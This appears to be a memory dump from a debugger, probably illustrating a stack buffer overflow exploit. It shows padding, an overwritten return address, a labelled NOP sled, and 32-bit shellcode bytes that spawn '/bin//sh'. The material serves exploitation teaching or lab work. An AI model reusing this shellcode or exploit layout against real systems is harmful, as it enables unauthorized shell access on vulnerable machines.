 0xffffcf30: 0xf7f9d000 0xf7f9d000 0x00000000 0x66666666
0xffffcf40: 0x66666666 0x66666666 0x66666666 0x66666666
0xffffcf50: 0x66666666 0x66666666 0x66666666 0x0804854b
0xffffcf60: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcf70: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcf80: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcf90: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfa0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfe0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcff0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd000: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd010: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd020: 0x90909090 0x90909090 0xdb31c031 0xb099c931
0xffffd030: 0x6a80cda4 0x6851580b 0x68732f2f 0x69622f68
Nop sled
Shell code